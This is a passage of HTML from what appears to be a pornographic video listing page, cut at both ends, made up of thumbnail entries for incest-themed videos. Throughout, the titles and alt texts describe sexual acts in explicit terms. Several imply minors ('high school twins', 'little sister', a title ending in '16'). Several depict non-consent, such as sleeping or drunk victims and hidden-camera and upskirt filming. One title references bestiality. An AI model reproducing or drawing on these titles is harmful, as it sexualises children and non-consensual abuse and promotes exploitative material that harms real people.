                            <a href="/en/video/9133285931151472348/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7ebff32a065b36dc" src="/thumbs/348/9133285931151472348_0.jpg" alt="insext afternoons with grandpa and his friends 2 01062 - free porn incest cartoons - japanese incest porn video" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 9:08</span>
                                </div>
                                <p><i class="fa fa-play"></i> insext afternoons with grandpa and his friends 2 01062 - free porn incest cartoons - japanese incest porn video</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/7053057616028484594/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="61e17e8877bdc3f2" src="/thumbs/594/7053057616028484594_0.jpg" alt="Real brother sister alone homemade  real delicious fucking" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 2:20</span>
                                </div>
                                <p><i class="fa fa-play"></i> Real brother sister alone homemade  real delicious fucking</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8072227136796417478/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="70064fcffb04ddc6" src="/thumbs/478/8072227136796417478_0.jpg" alt="insext father and daughter in the backyard 01683 - amature family sex - family therapy videos sex" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 14:50</span>
                                </div>
                                <p><i class="fa fa-play"></i> insext father and daughter in the backyard 01683 - amature family sex - family therapy videos sex</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852733449822622/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb98fcbe19e" src="/thumbs/622/2705852733449822622_0.jpg" alt="REAL my mother-in-law upskirt. Busted" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 0:52</span>
                                </div>
                                <p><i class="fa fa-play"></i> REAL my mother-in-law upskirt. Busted</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 25.02.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4224559413309504986/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3aa0a6675ad87dda" src="/thumbs/986/4224559413309504986_0.jpg" alt="incezt - real proven father daugher mother incezt - a family affair part 3 porn - guam family sex" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 2:56</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real proven father daugher mother incezt - a family affair part 3 porn - guam family sex</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 2.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/510793802261094244/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="716b441c13e5f64" src="/thumbs/244/510793802261094244_0.jpg" alt="insext only her uncle understands her 01561 - family friend sex - extreme family sex" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> insext only her uncle understands her 01561 - family friend sex - extreme family sex</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 22.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/549026828061482545/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="79e88fdc2c39e31" src="/thumbs/545/549026828061482545_0.jpg" alt="insext first grandpa then my father 00965 - proven taboo family sex - family porn japan" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 27:33</span>
                                </div>
                                <p><i class="fa fa-play"></i> insext first grandpa then my father 00965 - proven taboo family sex - family porn japan</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 24.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2351977419613513338/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="20a3e70077cda67a" src="/thumbs/338/2351977419613513338_0.jpg" alt="insext in my mouth never dad  part 22 00978 - teens fuck dads porn movies family strokes - surprise incest porn gifs" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 15:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> insext in my mouth never dad  part 22 00978 - teens fuck dads porn movies family strokes - surprise incest porn gifs</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942636600320347/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1004cee15b" src="/thumbs/347/3824942636600320347_0.jpg" alt="REAL Amateur Father And Daughter" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 10:15</span>
                                </div>
                                <p><i class="fa fa-play"></i> REAL Amateur Father And Daughter</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 10.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6683003529354298212/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="5cbecc4d47d84364" src="/thumbs/212/6683003529354298212_0.jpg" alt="Real Mom s. Compilation 1" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 21:03</span>
                                </div>
                                <p><i class="fa fa-play"></i> Real Mom s. Compilation 1</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 24.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942638519039530/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10772c362a" src="/thumbs/530/3824942638519039530_0.jpg" alt="Sleeping little sister gets a secret creampie" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 10:19</span>
                                </div>
                                <p><i class="fa fa-play"></i> Sleeping little sister gets a secret creampie</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 24.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1308926722390671834/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="122a3deb451cc1da" src="/thumbs/834/1308926722390671834_0.jpg" alt="incezt - real father and daughter homemade incezt - 2019 family porn videos - 3d incest porn pics" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 11:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real father and daughter homemade incezt - 2019 family porn videos - 3d incest porn pics</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 31.08.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1789712977533810320/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="18d6567883cf3690" src="/thumbs/320/1789712977533810320_0.jpg" alt="insext high school twins 01019 - free gay male incest porn - voyeur family sex" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 2:53</span>
                                </div>
                                <p><i class="fa fa-play"></i> insext high school twins 01019 - free gay male incest porn - voyeur family sex</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5727411230197404599/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="4f7bda2b327fd3b7" src="/thumbs/599/5727411230197404599_0.jpg" alt="real incest porn explores the taboo of two daughters fucking their father as their wives watch." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:57</span>
                                </div>
                                <p><i class="fa fa-play"></i> real incest porn explores the taboo of two daughters fucking their father as their wives watch.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 3.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6319490369048802364/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="57b3570230a7f43c" src="/thumbs/364/6319490369048802364_0.jpg" alt="incezt - real drunk sister-in-law - father& daughter incest porn - family explicit sex" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 1:58</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real drunk sister-in-law - father& daughter incest porn - family explicit sex</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2040132980746221422/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1c5002230beff76e" src="/thumbs/422/2040132980746221422_0.jpg" alt="incezt - real mother and son homemade in hd incezt - drumk teens having sex with family dog on vidro - family xxx porn movies" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 1:30</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real mother and son homemade in hd incezt - drumk teens having sex with family dog on vidro - family xxx porn movies</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852732005813026/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb939ba0b22" src="/thumbs/26/2705852732005813026_0.jpg" alt="Sweet Asian teen gets a creampie" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 17:07</span>
                                </div>
                                <p><i class="fa fa-play"></i> Sweet Asian teen gets a creampie</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 27.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852731055204708/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb90110e964" src="/thumbs/708/2705852731055204708_0.jpg" alt="Real mother and daughter on webcam" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 23:14</span>
                                </div>
                                <p><i class="fa fa-play"></i> Real mother and daughter on webcam</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 16.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942638389443246/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed106f72baae" src="/thumbs/246/3824942638389443246_0.jpg" alt="Real Sister and Brother Having sex at home. real story." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 15:39</span>
                                </div>
                                <p><i class="fa fa-play"></i> Real Sister and Brother Having sex at home. real story.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 12.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8542958311640442942/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="768eaf52684ca83e" src="/thumbs/942/8542958311640442942_0.jpg" alt="incezt - real brother and sister hiddend cam new video - norma bates porn sex incest - porn  incest movies" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 4:13</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real brother and sister hiddend cam new video - norma bates porn sex incest - porn  incest movies</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 2.03.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5294723911418626572/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="497aa35843dfc20c" src="/thumbs/572/5294723911418626572_0.jpg" alt="incezt - real mother and son old video incezt - asian family porn sextube - high class incest story porn video site" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 0:25</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real mother and son old video incezt - asian family porn sextube - high class incest story porn video site</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 28.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5018081093504982620/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="45a3ce2ae877de5c" src="/thumbs/620/5018081093504982620_0.jpg" alt="insext daughter abuses her father 01165 - teens family sex videos other families joined us - cartoon family guy sex" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 10:43</span>
                                </div>
                                <p><i class="fa fa-play"></i> insext daughter abuses her father 01165 - teens family sex videos other families joined us - cartoon family guy sex</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4649049254790697359/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="4084bdaa5f18118f" src="/thumbs/359/4649049254790697359_0.jpg" alt="Older cousin fucks young brother REAL FAMILY" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 3:16</span>
                                </div>
                                <p><i class="fa fa-play"></i> Older cousin fucks young brother REAL FAMILY</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8589292447232530466/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="77334bf9053d9822" src="/thumbs/466/8589292447232530466_0.jpg" alt="incezt - real father and daughter classic incezt - bbw incest porn comics - incest sex porn" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 1:17</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real father and daughter classic incezt - bbw incest porn comics - incest sex porn</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3032324933765634537/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="2a14fb7618a919e9" src="/thumbs/537/3032324933765634537_0.jpg" alt="Janet Mason and daughter Jessie Rogers fucking BBC" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:19</span>
                                </div>
                                <p><i class="fa fa-play"></i> Janet Mason and daughter Jessie Rogers fucking BBC</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942640046038514/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10d2305df2" src="/thumbs/514/3824942640046038514_0.jpg" alt="REAL TEEN BROTHER AND SISTER FUCK 16 - Add SNAPCHAT: &quot;TextFantasy&quot;" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 1:48</span>
                                </div>
                                <p><i class="fa fa-play"></i> REAL TEEN BROTHER AND SISTER FUCK 16 - Add SNAPCHAT: &quot;TextFantasy&quot;</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 10.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1753009607507810577/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1853f0f33f599911" src="/thumbs/577/1753009607507810577_0.jpg" alt="incezt - real mom-son incest - the loud house cum inside incest porn - family guy porn xvideos" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 9:10</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real mom-son incest - the loud house cum inside incest porn - family guy porn xvideos</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 24.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3220551130478567240/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="2cb1b230a1285f48" src="/thumbs/240/3220551130478567240_0.jpg" alt="incezt - real mother and daughter incezt - family porn pov - schoolgirl incest porn" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 3:17</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real mother and daughter incezt - family porn pov - schoolgirl incest porn</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/85197129942404996/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="12eae569a198f84" src="/thumbs/996/85197129942404996_0.jpg" alt="incezt - real arab brother and sister homemade - family futanri porn comics - free family guy sex videos" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 4:53</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real arab brother and sister homemade - family futanri porn comics - free family guy sex videos</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6935879868988273196/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="604131fe33d4322c" src="/thumbs/196/6935879868988273196_0.jpg" alt="incezt - real mom-son webcam  2 - porn burst incest - family guy xxx porn parody" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 3:42</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real mom-son webcam  2 - porn burst incest - family guy xxx porn parody</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1849423806304609614/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="19aa792735efe54e" src="/thumbs/614/1849423806304609614_0.jpg" alt="insext body building mom and her son 01436 - incest porn photo - teen anal incest porn" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 16:05</span>
                                </div>
                                <p><i class="fa fa-play"></i> insext body building mom and her son 01436 - incest porn photo - teen anal incest porn</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 11.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/9116118502226408370/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7e82f57a7f9233b2" src="/thumbs/370/9116118502226408370_0.jpg" alt="incezt - real desi mom and her son incezt - moms incest porn - naked beach with family porn" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 13:34</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real desi mom and her son incezt - moms incest porn - naked beach with family porn</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/79856605056101756/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="11bb528c1566d7c" src="/thumbs/756/79856605056101756_0.jpg" alt="incezt - banned real mother and son incezt - fresh incest porn - moms who have sex with real sons incest porn videos" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 1:57</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - banned real mother and son incezt - fresh incest porn - moms who have sex with real sons incest porn videos</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 23.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1020917883752578092/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="e2b0767fdea7c2c" src="/thumbs/92/1020917883752578092_0.jpg" alt="incezt - real mom son proven incezt - black family cum sex story - perverse family porn" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:50</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real mom son proven incezt - black family cum sex story - perverse family porn</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 1.03.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/640567182684574652/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="8e3c07572afd3bc" src="/thumbs/652/640567182684574652_0.jpg" alt="insext horny mother and shy daughter part 1 01057 - lesbian incest porn tumblr - moore incest porn" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:07</span>
                                </div>
                                <p><i class="fa fa-play"></i> insext horny mother and shy daughter part 1 01057 - lesbian incest porn tumblr - moore incest porn</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 23.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6929774907643484164/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="602b81901f815804" src="/thumbs/164/6929774907643484164_0.jpg" alt="incezt - real mom-son masked - real amature family sex - family manipulation tara ashley porn" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 3:41</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real mom-son masked - real amature family sex - family manipulation tara ashley porn</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/553881986296035350/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7afc8bb60a9b816" src="/thumbs/350/553881986296035350_0.jpg" alt="husband films me and my real s. goo gl pzdk41" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 2:49</span>
                                </div>
                                <p><i class="fa fa-play"></i> husband films me and my real s. goo gl pzdk41</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 7.04.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1064408389024053517/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="ec589ca53b9790d" src="/thumbs/517/1064408389024053517_0.jpg" alt="incezt - real mom-son hidden cam  2 - family incest sex clips - family crampie porn videos full hd" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:08</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real mom-son hidden cam  2 - family incest sex clips - family crampie porn videos full hd</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/343702130759562877/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="4c513445477f67d" src="/thumbs/877/343702130759562877_0.jpg" alt="enjoy real incest exposed in this family porn with two girls exploring taboo sex. hot wives, rough anal, and homemade blowjobs make this amateur xxx unforgettable." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 16:30</span>
                                </div>
                                <p><i class="fa fa-play"></i> enjoy real incest exposed in this family porn with two girls exploring taboo sex. hot wives, rough anal, and homemade blowjobs make this amateur xxx unforgettable.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 5.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1614051279484775216/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="166643164af46b30" src="/thumbs/216/1614051279484775216_0.jpg" alt="Sleeping little sister gets a secret ANAL creampie" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 16:21</span>
                                </div>
                                <p><i class="fa fa-play"></i> Sleeping little sister gets a secret ANAL creampie</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/7682277221879207531/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="6a9cee6e4c2f566b" src="/thumbs/531/7682277221879207531_0.jpg" alt="incezt - mom swallows sons sperm incezt - squirting real family women porn - family couch porn mother" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 12:06</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - mom swallows sons sperm incezt - squirting real family women porn - family couch porn mother</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856894685465922/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c75122604d42" src="/thumbs/922/1892856894685465922_0.jpg" alt="Mature mom and nerd daughter fuck for creampie from BBC" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 2:27</span>
                                </div>
                                <p><i class="fa fa-play"></i> Mature mom and nerd daughter fuck for creampie from BBC</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 31.03.2018</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6285537930551060344/" class="trd">
                                <div class="thumb-image wide-ratio">
